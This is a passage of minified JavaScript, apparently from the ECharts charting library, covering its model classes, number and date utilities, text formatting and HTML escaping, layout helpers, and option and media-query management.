null==t?this.option:ul(this.option,this.parsePath(t),!e&&hl(this,t))},getShallow:function(t,e){var i=this.option,n=null==i?i:i[t],o=!e&&hl(this,t);return null==n&&o&&(n=o.getShallow(t)),n},getModel:function(t,e){var i;return new ll(null==t?this.option:ul(this.option,t=this.parsePath(t)),e=e||(i=hl(this,t))&&i.getModel(t),this.ecModel)},isEmpty:function(){return null==this.option},restoreData:function(){},clone:function(){return new this.constructor(m(this.option))},setReadOnly:function(t){},parsePath:function(t){return"string"==typeof t&&(t=t.split(".")),t},customizeGetParent:function(t){sl(this).getParent=t},isAnimationEnabled:function(){if(!o.node){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}}},Zo(ll),Xo(ll),rl(ll,Jo),rl(ll,ta),rl(ll,nl),rl(ll,al);var cl=0;function dl(t){return[t||"",cl++,Math.random().toFixed(5)].join("_")}function fl(t,e,i,n){var o=e[1]-e[0],a=i[1]-i[0];if(0==o)return 0==a?i[0]:(i[0]+i[1])/2;if(n)if(0<o){if(t<=e[0])return i[0];if(t>=e[1])return i[1]}else{if(t>=e[0])return i[0];if(t<=e[1])return i[1]}else{if(t===e[0])return i[0];if(t===e[1])return i[1]}return(t-e[0])/o*a+i[0]}function pl(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?function(t){return t.replace(/^\s+|\s+$/g,"")}(t).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t}function gl(t,e,i){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),i?t:+t}function ml(t){return t.sort((function(t,e){return t-e})),t}function vl(t){if(t=+t,isNaN(t))return 0;for(var e=1,i=0;Math.round(t*e)/e!==t;)e*=10,i++;return i}function yl(t){var e=t.toString(),i=e.indexOf("e");if(0<i){var n=+e.slice(i+1);return n<0?-n:0}var o=e.indexOf(".");return o<0?0:e.length-1-o}function xl(t,e){var i=Math.log,n=Math.LN10,o=Math.floor(i(t[1]-t[0])/n),a=Math.round(i(Math.abs(e[1]-e[0]))/n),r=Math.min(Math.max(-o+a,0),20);return isFinite(r)?r:20}function _l(t,e,i){if(!t[e])return 0;var n=C(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===n)return 0;for(var o=Math.pow(10,i),a=D(t,(function(t){return(isNaN(t)?0:t)/n*o*100})),r=100*o,s=D(a,(function(t){return Math.floor(t)})),l=C(s,(function(t,e){return t+e}),0),u=D(a,(function(t,e){return t-s[e]}));l<r;){for(var h=Number.NEGATIVE_INFINITY,c=null,d=0,f=u.length;d<f;++d)u[d]>h&&(h=u[d],c=d);++s[c],u[c]=0,++l}return s[e]/o}var wl=9007199254740991;function bl(t){var e=2*Math.PI;return(t%e+e)%e}function Sl(t){return-1e-4<t&&t<1e-4}var Ml=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d\d)(?::(\d\d)(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function Il(t){if(t instanceof Date)return t;if("string"!=typeof t)return null==t?new Date(NaN):new Date(Math.round(t));var e=Ml.exec(t);if(!e)return new Date(NaN);if(e[8]){var i=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(i-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,i,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}function Tl(t){return Math.pow(10,Al(t))}function Al(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return 10<=t/Math.pow(10,e)&&e++,e}function Dl(t,e){var i=Al(t),n=Math.pow(10,i),o=t/n;return t=(e?o<1.5?1:o<2.5?2:o<4?3:o<7?5:10:o<1?1:o<2?2:o<3?3:o<5?5:10)*n,-20<=i?+t.toFixed(i<0?-i:0):t}function Cl(t){t.sort((function(t,e){return function t(e,i,n){return e.interval[n]<i.interval[n]||e.interval[n]===i.interval[n]&&(e.close[n]-i.close[n]==(n?-1:1)||!n&&t(e,i,1))}(t,e,0)?-1:1}));for(var e=-1/0,i=1,n=0;n<t.length;){for(var o=t[n].interval,a=t[n].close,r=0;r<2;r++)o[r]<=e&&(o[r]=e,a[r]=r?1:1-i),e=o[r],i=a[r];o[0]===o[1]&&a[0]*a[1]!=1?t.splice(n,1):n++}return t}function Ll(t){return 0<=t-parseFloat(t)}var kl=(Object.freeze||Object)({linearMap:fl,parsePercent:pl,round:gl,asc:ml,getPrecision:vl,getPrecisionSafe:yl,getPixelPrecision:xl,getPercentWithPrecision:_l,MAX_SAFE_INTEGER:wl,remRadian:bl,isRadianAroundZero:Sl,parseDate:Il,quantity:Tl,quantityExponent:Al,nice:Dl,quantile:function(t,e){var i=(t.length-1)*e+1,n=Math.floor(i),o=+t[n-1],a=i-n;return a?o+a*(t[n]-o):o},reformIntervals:Cl,isNumeric:Ll});function Pl(t){return isNaN(t)?"-":(t=(t+"").split("."))[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(1<t.length?"."+t[1]:"")}function Nl(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t}var Ol=X,Rl=/([&<>"'])/g,zl={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function El(t){return null==t?"":(t+"").replace(Rl,(function(t,e){return zl[e]}))}function Bl(t,e){return"{"+t+(null==e?"":e)+"}"}var Vl=["a","b","c","d","e","f","g"];function Gl(t,e,i){O(e)||(e=[e]);var n=e.length;if(!n)return"";for(var o=e[0].$vars||[],a=0;a<o.length;a++){var r=Vl[a];t=t.replace(Bl(r),Bl(r,0))}for(var s=0;s<n;s++)for(var l=0;l<o.length;l++){var u=e[s][o[l]];t=t.replace(Bl(Vl[l],s),i?El(u):u)}return t}function Fl(t,e,i){return A(e,(function(e,n){t=t.replace("{"+n+"}",i?El(e):e)})),t}function Wl(t,e){var i=(t=z(t)?{color:t,extraCssText:e}:t||{}).color,n=(e=t.extraCssText,t.renderMode||"html"),o=t.markerId||"X";return i?"html"===n?"subItem"===t.type?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+El(i)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:5px;border-radius:10px;width:10px;height:10px;background-color:'+El(i)+";"+(e||"")+'"></span>':{renderMode:n,content:"{marker"+o+"|}  ",style:{color:i}}:""}function Hl(t,e){return"0000".substr(0,e-(t+="").length)+t}function Zl(t,e,i){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var n=Il(e),o=i?"UTC":"",a=n["get"+o+"FullYear"](),r=n["get"+o+"Month"]()+1,s=n["get"+o+"Date"](),l=n["get"+o+"Hours"](),u=n["get"+o+"Minutes"](),h=n["get"+o+"Seconds"](),c=n["get"+o+"Milliseconds"]();return t.replace("MM",Hl(r,2)).replace("M",r).replace("yyyy",a).replace("yy",a%100).replace("dd",Hl(s,2)).replace("d",s).replace("hh",Hl(l,2)).replace("h",l).replace("mm",Hl(u,2)).replace("m",u).replace("ss",Hl(h,2)).replace("s",h).replace("SSS",Hl(c,3))}function Ul(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t}var Xl=sn;function jl(t,e){if("_blank"===e||"blank"===e){var i=window.open();i.opener=null,i.location=t}else window.open(t,e)}var Yl=(Object.freeze||Object)({addCommas:Pl,toCamelCase:Nl,normalizeCssArray:Ol,encodeHTML:El,formatTpl:Gl,formatTplSimple:Fl,getTooltipMarker:Wl,formatTime:Zl,capitalFirst:Ul,truncateText:Xl,getTextBoundingRect:function(t){return nn(t.text,t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich,t.truncate)},getTextRect:function(t,e,i,n,o,a,r,s){return nn(t,e,i,n,o,s,a,r)},windowOpen:jl}),ql=A,Kl=["left","right","top","bottom","width","height"],$l=[["width","left","right"],["height","top","bottom"]];function Jl(t,e,i,n,o){var a=0,r=0;null==n&&(n=1/0),null==o&&(o=1/0);var s=0;e.eachChild((function(l,u){var h,c,d=l.position,f=l.getBoundingRect(),p=e.childAt(u+1),g=p&&p.getBoundingRect();if("horizontal"===t){var m=f.width+(g?-g.x+f.x:0);s=n<(h=a+m)||l.newline?(a=0,h=m,r+=s+i,f.height):Math.max(s,f.height)}else{var v=f.height+(g?-g.y+f.y:0);s=o<(c=r+v)||l.newline?(a+=s+i,r=0,c=v,f.width):Math.max(s,f.width)}l.newline||(d[0]=a,d[1]=r,"horizontal"===t?a=h+i:r=c+i)}))}var Ql=Jl;function tu(t,e,i){i=Ol(i||0);var n=e.width,o=e.height,a=pl(t.left,n),r=pl(t.top,o),s=pl(t.right,n),l=pl(t.bottom,o),u=pl(t.width,n),h=pl(t.height,o),c=i[2]+i[0],d=i[1]+i[3],f=t.aspect;switch(isNaN(u)&&(u=n-s-d-a),isNaN(h)&&(h=o-l-c-r),null!=f&&(isNaN(u)&&isNaN(h)&&(n/o<f?u=.8*n:h=.8*o),isNaN(u)&&(u=f*h),isNaN(h)&&(h=u/f)),isNaN(a)&&(a=n-s-u-d),isNaN(r)&&(r=o-l-h-c),t.left||t.right){case"center":a=n/2-u/2-i[3];break;case"right":a=n-u-d}switch(t.top||t.bottom){case"middle":case"center":r=o/2-h/2-i[0];break;case"bottom":r=o-h-c}a=a||0,r=r||0,isNaN(u)&&(u=n-d-a-(s||0)),isNaN(h)&&(h=o-c-r-(l||0));var p=new wi(a+i[3],r+i[0],u,h);return p.margin=i,p}function eu(t,e,i,n,o){var a=!o||!o.hv||o.hv[0],r=!o||!o.hv||o.hv[1],s=o&&o.boundingMode||"all";if(a||r){var l;if("raw"===s)l="group"===t.type?new wi(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(l=t.getBoundingRect(),t.needLocalTransform()){var u=t.getLocalTransform();(l=l.clone()).applyTransform(u)}e=tu(_({width:l.width,height:l.height},e),i,n);var h=t.position,c=a?e.x-l.x:0,d=r?e.y-l.y:0;t.attr("position","raw"===s?[c,d]:[h[0]+c,h[1]+d])}}function iu(t,e,i){E(i)||(i={});var n=i.ignoreSize;O(n)||(n=[n,n]);var o=r($l[0],0),a=r($l[1],1);function r(i,o){var a={},r=0,u={},h=0;if(ql(i,(function(e){u[e]=t[e]})),ql(i,(function(t){s(e,t)&&(a[t]=u[t]=e[t]),l(a,t)&&r++,l(u,t)&&h++})),n[o])return l(e,i[1])?u[i[2]]=null:l(e,i[2])&&(u[i[1]]=null),u;if(2!==h&&r){if(2<=r)return a;for(var c=0;c<i.length;c++){var d=i[c];if(!s(a,d)&&s(t,d)){a[d]=t[d];break}}return a}return u}function s(t,e){return t.hasOwnProperty(e)}function l(t,e){return null!=t[e]&&"auto"!==t[e]}function u(t,e,i){ql(t,(function(t){e[t]=i[t]}))}u($l[0],t,o),u($l[1],t,a)}function nu(t){return ou({},t)}function ou(t,e){return e&&t&&ql(Kl,(function(i){e.hasOwnProperty(i)&&(t[i]=e[i])})),t}N(Jl,"vertical"),N(Jl,"horizontal");var au,ru,su,lu=Ro(),uu=ll.extend({type:"component",id:"",name:"",mainType:"",subType:"",componentIndex:0,defaultOption:null,ecModel:null,dependentModels:[],uid:null,layoutMode:null,$constructor:function(t,e,i,n){ll.call(this,t,e,i,n),this.uid=dl("ec_cpt_model")},init:function(t,e,i,n){this.mergeDefaultAndTheme(t,i)},mergeDefaultAndTheme:function(t,e){var i=this.layoutMode,n=i?nu(t):{};v(t,e.getTheme().get(this.mainType)),v(t,this.getDefaultOption()),i&&iu(t,n,i)},mergeOption:function(t,e){v(this.option,t,!0);var i=this.layoutMode;i&&iu(this.option,t,i)},optionUpdated:function(t,e){},getDefaultOption:function(){var t=lu(this);if(!t.defaultOption){for(var e=[],i=this.constructor;i;){var n=i.prototype.defaultOption;n&&e.push(n),i=i.superClass}for(var o={},a=e.length-1;0<=a;a--)o=v(o,e[a],!0);t.defaultOption=o}return t.defaultOption},getReferringComponents:function(t){return this.ecModel.queryComponents({mainType:t,index:this.get(t+"Index",!0),id:this.get(t+"Id",!0)})}});function hu(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}qo(uu,{registerWhenExtend:!0}),ru={},(au=uu).registerSubTypeDefaulter=function(t,e){t=Ho(t),ru[t.main]=e},au.determineSubType=function(t,e){var i=e.type;if(!i){var n=Ho(t).main;au.hasSubTypes(t)&&ru[n]&&(i=ru[n](e))}return i},su=function(t){var e=[];return A(uu.getClassesByMainType(t),(function(t){e=e.concat(t.prototype.dependencies||[])})),e=D(e,(function(t){return Ho(t).main})),"dataset"!==t&&S(e,"dataset")<=0&&e.unshift("dataset"),e},uu.topologicalTravel=function(t,e,i,n){if(t.length){var o=function(t){var e={},i=[];return A(t,(function(n){var o=hu(e,n),a=function(t,e){var i=[];return A(t,(function(t){0<=S(e,t)&&i.push(t)})),i}(o.originalDeps=su(n),t);o.entryCount=a.length,0===o.entryCount&&i.push(n),A(a,(function(t){S(o.predecessor,t)<0&&o.predecessor.push(t);var i=hu(e,t);S(i.successor,t)<0&&i.successor.push(n)}))})),{graph:e,noEntryList:i}}(e),a=o.graph,r=o.noEntryList,s={};for(A(t,(function(t){s[t]=!0}));r.length;){var l=r.pop(),u=a[l],h=!!s[l];h&&(i.call(n,l,u.originalDeps.slice()),delete s[l]),A(u.successor,h?d:c)}A(s,(function(){throw new Error("Circle dependency may exists")}))}function c(t){a[t].entryCount--,0===a[t].entryCount&&r.push(t)}function d(t){s[t]=!0,c(t)}},I(uu,{getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}});var cu="";"undefined"!=typeof navigator&&(cu=navigator.platform||"");var du={color:["#c23531","#2f4554","#61a0a8","#d48265","#91c7ae","#749f83","#ca8622","#bda29a","#6e7074","#546570","#c4ccd3"],gradientColor:["#f6efa6","#d88273","#bf444c"],textStyle:{fontFamily:cu.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,animation:"auto",animationDuration:1e3,animationDurationUpdate:300,animationEasing:"exponentialOut",animationEasingUpdate:"cubicOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1},fu=Ro(),pu={clearColorPalette:function(){fu(this).colorIdx=0,fu(this).colorNameMap={}},getColorFromPalette:function(t,e,i){var n=fu(e=e||this),o=n.colorIdx||0,a=n.colorNameMap=n.colorNameMap||{};if(a.hasOwnProperty(t))return a[t];var r=To(this.get("color",!0)),s=this.get("colorLayer",!0),l=null!=i&&s?function(t,e){for(var i=t.length,n=0;n<i;n++)if(t[n].length>e)return t[n];return t[i-1]}(s,i):r;if((l=l||r)&&l.length){var u=l[o];return t&&(a[t]=u),n.colorIdx=(o+1)%l.length,u}}},gu="original",mu="arrayRows",vu="objectRows",yu="keyedColumns",xu="unknown",_u="typedArray";function wu(t){this.fromDataset=t.fromDataset,this.data=t.data||(t.sourceFormat===yu?{}:[]),this.sourceFormat=t.sourceFormat||xu,this.seriesLayoutBy=t.seriesLayoutBy||"column",this.dimensionsDefine=t.dimensionsDefine,this.encodeDefine=t.encodeDefine&&Q(t.encodeDefine),this.startIndex=t.startIndex||0,this.dimensionsDetectCount=t.dimensionsDetectCount}wu.seriesDataToSource=function(t){return new wu({data:t,sourceFormat:V(t)?_u:gu,fromDataset:!1})},Xo(wu);var bu=Ro();function Su(t){var e=t.option,i=e.data,n=V(i)?_u:gu,o=!1,a=e.seriesLayoutBy,r=e.sourceHeader,s=e.dimensions,l=Du(t);if(l){var u=l.option;i=u.source,n=bu(l).sourceFormat,o=!0,a=a||u.seriesLayoutBy,null==r&&(r=u.sourceHeader),s=s||u.dimensions}var h=function(t,e,i,n,o){if(!t)return{dimensionsDefine:Mu(o)};var a,r;if(e===mu)"auto"===n||null==n?Iu((function(t){null!=t&&"-"!==t&&(z(t)?null==r&&(r=1):r=0)}),i,t,10):r=n?1:0,o||1!==r||(o=[],Iu((function(t,e){o[e]=null!=t?t:""}),i,t)),a=o?o.length:"row"===i?t.length:t[0]?t[0].length:null;else if(e===vu)o=o||function(t){for(var e,i=0;i<t.length&&!(e=t[i++]););if(e){var n=[];return A(e,(function(t,e){n.push(e)})),n}}(t);else if(e===yu)o||(o=[],A(t,(function(t,e){o.push(e)})));else if(e===gu){var s=Co(t[0]);a=O(s)&&s.length||1}return{startIndex:r,dimensionsDefine:Mu(o),dimensionsDetectCount:a}}(i,n,a,r,s);bu(t).source=new wu({data:i,fromDataset:o,seriesLayoutBy:a,sourceFormat:n,dimensionsDefine:h.dimensionsDefine,startIndex:h.startIndex,dimensionsDetectCount:h.dimensionsDetectCount,encodeDefine:e.encode})}function Mu(t){if(t){var e=Q();return D(t,(function(t,i){if(null==(t=x({},E(t)?t:{name:t})).name)return t;t.name+="",null==t.displayName&&(t.displayName=t.name);var n=e.get(t.name);return n?t.name+="-"+n.count++:e.set(t.name,{count:1}),t}))}}function Iu(t,e,i,n){if(null==n&&(n=1/0),"row"===e)for(var o=0;o<i.length&&o<n;o++)t(i[o]?i[o][0]:null,o);else{var a=i[0]||[];for(o=0;o<a.length&&o<n;o++)t(a[o],o)}}function Tu(t,e,i){var n={},o=Du(e);if(!o||!t)return n;var a,r,s=[],l=[],u=bu(e.ecModel).datasetMap,h=o.uid+"_"+i.seriesLayoutBy;A(t=t.slice(),(function(e,i){E(e)||(t[i]={name:e}),"ordinal"===e.type&&null==a&&(r=f(t[a=i])),n[e.name]=[]}));var c=u.get(h)||u.set(h,{categoryWayDim:r,valueWayDim:0});function d(t,e,i){for(var n=0;n<i;n++)t.push(e+n)}function f(t){var e=t.dimsDef;return e?e.length:1}return A(t,(function(t,e){var i=t.name,o=f(t);if(null==a){var r=c.valueWayDim;d(n[i],r,o),d(l,r,o),c.valueWayDim+=o}else a===e?(d(n[i],0,o),d(s,0,o)):(d(n[i],r=c.categoryWayDim,o),d(l,r,o),c.categoryWayDim+=o)})),s.length&&(n.itemName=s),l.length&&(n.seriesName=l),n}function Au(t,e,i){var n={};if(!Du(t))return n;var o,a=e.sourceFormat,r=e.dimensionsDefine;a!==vu&&a!==yu||A(r,(function(t,e){"name"===(E(t)?t.name:t)&&(o=e)}));var s=function(){for(var t={},n={},s=[],l=0,u=Math.min(5,i);l<u;l++){var h=Cu(e.data,a,e.seriesLayoutBy,r,e.startIndex,l);s.push(h);var c=3===h;if(c&&null==t.v&&l!==o&&(t.v=l),null!=t.n&&t.n!==t.v&&(c||3!==s[t.n])||(t.n=l),d(t)&&3!==s[t.n])return t;c||(2===h&&null==n.v&&l!==o&&(n.v=l),null!=n.n&&n.n!==n.v||(n.n=l))}function d(t){return null!=t.v&&null!=t.n}return d(t)?t:d(n)?n:null}();if(s){n.value=s.v;var l=null!=o?o:s.n;n.itemName=[l],n.seriesName=[l]}return n}function Du(t){var e=t.option;if(!e.data)return t.ecModel.getComponent("dataset",e.datasetIndex||0)}function Cu(t,e,i,n,o,a){var r,s,l;if(V(t))return 3;if(n){var u=n[a];E(u)?(s=u.name,l=u.type):z(u)&&(s=u)}if(null!=l)return"ordinal"===l?1:3;if(e===mu)if("row"===i){for(var h=t[a],c=0;c<(h||[]).length&&c<5;c++)if(null!=(r=g(h[o+c])))return r}else for(c=0;c<t.length&&c<5;c++){var d=t[o+c];if(d&&null!=(r=g(d[a])))return r}else if(e===vu){if(!s)return 3;for(c=0;c<t.length&&c<5;c++)if((f=t[c])&&null!=(r=g(f[s])))return r}else if(e===yu){if(!s)return 3;if(!(h=t[s])||V(h))return 3;for(c=0;c<h.length&&c<5;c++)if(null!=(r=g(h[c])))return r}else if(e===gu)for(c=0;c<t.length&&c<5;c++){var f,p=Co(f=t[c]);if(!O(p))return 3;if(null!=(r=g(p[a])))return r}function g(t){var e=z(t);return null!=t&&isFinite(t)&&""!==t?e?2:3:e&&"-"!==t?1:void 0}return 3}var Lu="\0_ec_inner",ku=ll.extend({init:function(t,e,i,n){i=i||{},this.option=null,this._theme=new ll(i),this._optionManager=n},setOption:function(t,e){j(!(Lu in t),"please use chart.getOption()"),this._optionManager.setOption(t,e),this.resetOption(null)},resetOption:function(t){var e=!1,i=this._optionManager;if(!t||"recreate"===t){var n=i.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this.mergeOption(n)):(function(t){t=t,this.option={},this.option[Lu]=1,this._componentsMap=Q({series:[]}),function(t,e){var i=t.color&&!t.colorLayer;A(e,(function(e,n){"colorLayer"===n&&i||uu.hasClass(n)||("object"==typeof e?t[n]=t[n]?v(t[n],e,!1):m(e):null==t[n]&&(t[n]=e))}))}(t,this._theme.option),v(t,du,!1),this.mergeOption(t)}).call(this,n),e=!0}if("timeline"!==t&&"media"!==t||this.restoreData(),!t||"recreate"===t||"timeline"===t){var o=i.getTimelineOption(this);o&&(this.mergeOption(o),e=!0)}if(!t||"recreate"===t||"media"===t){var a=i.getMediaOption(this,this._api);a.length&&A(a,(function(t){this.mergeOption(t,e=!0)}),this)}return e},mergeOption:function(t){var e=this.option,i=this._componentsMap,n=[];!function(t){bu(t).datasetMap=Q()}(this),A(t,(function(t,i){null!=t&&(uu.hasClass(i)?i&&n.push(i):e[i]=null==e[i]?m(t):v(e[i],t,!0))})),uu.topologicalTravel(n,uu.getAllClassMainTypes(),(function(n,o){var a=To(t[n]),r=Lo(i.get(n),a);ko(r),A(r,(function(t,e){var i=t.option;E(i)&&(t.keyInfo.mainType=n,t.keyInfo.subType=function(t,e,i){return e.type?e.type:i?i.subType:uu.determineSubType(t,e)}(n,i,t.exist))}));var s=function(t,e){O(e)||(e=e?[e]:[]);var i={};return A(e,(function(e){i[e]=(t.get(e)||[]).slice()})),i}(i,o);e[n]=[],i.set(n,[]),A(r,(function(t,o){var a=t.exist,r=t.option;if(j(E(r)||a,"Empty component definition"),r){var l=uu.getClass(n,t.keyInfo.subType,!0);if(a&&a.constructor===l)a.name=t.keyInfo.name,a.mergeOption(r,this),a.optionUpdated(r,!1);else{var u=x({dependentModels:s,componentIndex:o},t.keyInfo);x(a=new l(r,this,this,u),u),a.init(r,this,this,u),a.optionUpdated(null,!0)}}else a.mergeOption({},this),a.optionUpdated({},!1);i.get(n)[o]=a,e[n][o]=a.option}),this),"series"===n&&Pu(this,i.get("series"))}),this),this._seriesIndicesMap=Q(this._seriesIndices=this._seriesIndices||[])},getOption:function(){var t=m(this.option);return A(t,(function(e,i){if(uu.hasClass(i)){for(var n=(e=To(e)).length-1;0<=n;n--)No(e[n])&&e.splice(n,1);t[i]=e}})),delete t[Lu],t},getTheme:function(){return this._theme},getComponent:function(t,e){var i=this._componentsMap.get(t);if(i)return i[e||0]},queryComponents:function(t){var e=t.mainType;if(!e)return[];var i,n=t.index,o=t.id,a=t.name,r=this._componentsMap.get(e);if(!r||!r.length)return[];if(null!=n)O(n)||(n=[n]),i=L(D(n,(function(t){return r[t]})),(function(t){return!!t}));else if(null!=o){var s=O(o);i=L(r,(function(t){return s&&0<=S(o,t.id)||!s&&t.id===o}))}else if(null!=a){var l=O(a);i=L(r,(function(t){return l&&0<=S(a,t.name)||!l&&t.name===a}))}else i=r.slice();return Nu(i,t)},findComponents:function(t){var e,i,n,o,a,r=t.mainType,s=(i=r+"Index",n=r+"Id",o=r+"Name",!(e=t.query)||null==e[i]&&null==e[n]&&null==e[o]?null:{mainType:r,index:e[i],id:e[n],name:e[o]});return a=Nu(s?this.queryComponents(s):this._componentsMap.get(r),t),t.filter?L(a,t.filter):a},eachComponent:function(t,e,i){var n=this._componentsMap;"function"==typeof t?(i=e,e=t,n.each((function(t,n){A(t,(function(t,o){e.call(i,n,t,o)}))}))):z(t)?A(n.get(t),e,i):E(t)&&A(this.findComponents(t),e,i)},getSeriesByName:function(t){return L(this._componentsMap.get("series"),(function(e){return e.name===t}))},getSeriesByIndex:function(t){return this._componentsMap.get("series")[t]},getSeriesByType:function(t){return L(this._componentsMap.get("series"),(function(e){return e.subType===t}))},getSeries:function(){return this._componentsMap.get("series").slice()},getSeriesCount:function(){return this._componentsMap.get("series").length},eachSeries:function(t,e){A(this._seriesIndices,(function(i){var n=this._componentsMap.get("series")[i];t.call(e,n,i)}),this)},eachRawSeries:function(t,e){A(this._componentsMap.get("series"),t,e)},eachSeriesByType:function(t,e,i){A(this._seriesIndices,(function(n){var o=this._componentsMap.get("series")[n];o.subType===t&&e.call(i,o,n)}),this)},eachRawSeriesByType:function(t,e,i){return A(this.getSeriesByType(t),e,i)},isSeriesFiltered:function(t){return null==this._seriesIndicesMap.get(t.componentIndex)},getCurrentSeriesIndices:function(){return(this._seriesIndices||[]).slice()},filterSeries:function(t,e){Pu(this,L(this._componentsMap.get("series"),t,e))},restoreData:function(t){var e=this._componentsMap;Pu(this,e.get("series"));var i=[];e.each((function(t,e){i.push(e)})),uu.topologicalTravel(i,uu.getAllClassMainTypes(),(function(i,n){A(e.get(i),(function(e){"series"===i&&function(t,e){if(e){var i=e.seiresIndex,n=e.seriesId,o=e.seriesName;return null!=i&&t.componentIndex!==i||null!=n&&t.id!==n||null!=o&&t.name!==o}}(e,t)||e.restoreData()}))}))}});function Pu(t,e){t._seriesIndicesMap=Q(t._seriesIndices=D(e,(function(t){return t.componentIndex}))||[])}function Nu(t,e){return e.hasOwnProperty("subType")?L(t,(function(t){return t.subType===e.subType})):t}I(ku,pu);var Ou=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isDisposed","on","off","getDataURL","getConnectedDataURL","getModel","getOption","getViewOfComponentModel","getViewOfSeriesModel"];function Ru(t){A(Ou,(function(e){this[e]=P(t[e],t)}),this)}var zu={};function Eu(){this._coordinateSystems=[]}Eu.prototype={constructor:Eu,create:function(t,e){var i=[];A(zu,(function(n,o){var a=n.create(t,e);i=i.concat(a||[])})),this._coordinateSystems=i},update:function(t,e){A(this._coordinateSystems,(function(i){i.update&&i.update(t,e)}))},getCoordinateSystems:function(){return this._coordinateSystems.slice()}},Eu.register=function(t,e){zu[t]=e},Eu.get=function(t){return zu[t]};var Bu=A,Vu=m,Gu=D,Fu=v,Wu=/^(min|max)?(.+)$/;function Hu(t){this._api=t,this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[]}function Zu(t,e,i){var n={width:e,height:i,aspectratio:e/i},o=!0;return A(t,(function(t,e){var i=e.match(Wu);if(i&&i[1]&&i[2]){var a=i[1],r=i[2].toLowerCase();!function(t,e,i){return"min"===i?e<=t:"max"===i?t<=e:t===e}(n[r],t,a)&&(o=!1)}})),o}Hu.prototype={constructor:Hu,setOption:function(t,e){t&&A(To(t.series),(function(t){t&&t.data&&V(t.data)&&K(t.data)})),t=Vu(t);var i=this._optionBackup,n=(function(t,e,i){var n,o,a=[],r=[],s=t.timeline;return t.baseOption&&(o=t.baseOption),(s||t.options)&&(o=o||{},a=(t.options||[]).slice()),t.media&&(o=o||{},Bu(t.media,(function(t){t&&t.option&&(t.query?r.push(t):n=n||t)}))),(o=o||t).timeline||(o.timeline=s),Bu([o].concat(a).concat(D(r,(function(t){return t.option}))),(function(t){Bu(e,(function(e){e(t,i)}))})),{baseOption:o,timelineOptions:a,mediaDefault:n,mediaList:r}}).call(this,t,e,!i);this._newBaseOption=n.baseOption,i?(function(t,e){Bu(e=e||{},(function(e,i){if(null!=e){var n=t[i];if(uu.hasClass(i)){e=To(e);var o=Lo(n=To(n),e);t[i]=Gu(o,(function(t){return t.option&&t.exist?Fu(t.exist,t.option,!0):t.exist||t.option}))}else t[i]=Fu(n,e,!0)}}))}(i.baseOption,n.baseOption),n.timelineOptions.length&&(i.timelineOptions=n.timelineOptions),n.mediaList.length&&(i.mediaList=n.mediaList),n.mediaDefault&&(i.mediaDefault=n.mediaDefault)):this._optionBackup=n},mountOption:function(t){var e=this._optionBackup;return this._timelineOptions=Gu(e.timelineOptions,Vu),this._mediaList=Gu(e.mediaList,Vu),this._mediaDefault=Vu(e.mediaDefault),this._currentMediaIndices=[],Vu(t?e.baseOption:this._newBaseOption)},getTimelineOption:function(t){var e,i=this._timelineOptions;if(i.length){var n=t.getComponent("timeline");n&&(e=Vu(i[n.getCurrentIndex()],!0))}return e},getMediaOption:function(t){var e=this._api.getWidth(),i=this._api.getHeight(),n=this._mediaList,o=this._mediaDefault,a=[],r=[];if(!n.length&&!o)return r;for(var s=0,l=n.length;s<l;s++)Zu(n[s].query,e,i)&&a.push(s);return!a.length&&o&&(a=[-1]),a.length&&!function(t,e){return t.join(",")===e.join(",")}(a,this._currentMediaIndices)&&(r=Gu(a,(function(t){return Vu(-1===t?o.option:n[t].option)}))),this._currentMediaIndices=a,r}};var Uu=A,Xu=E,ju=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function Yu(t){var e=t&&t.itemStyle;if(e)for(var i=0,n=ju.length;i<n;i++){var o=ju[i],a=e.normal,r=e.emphasis;a&&a[o]&&(t[o]=t[o]||{},t[o].normal?v(t[o].normal,a[o]):t[o].normal=a[o],a[o]=null),r&&r[o]&&(t[o]=t[o]||{},t[o].emphasis?v(t[o].emphasis,r[o]):t[o].emphasis=r[o],r[o]=null)}}function qu(t,e,i){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var 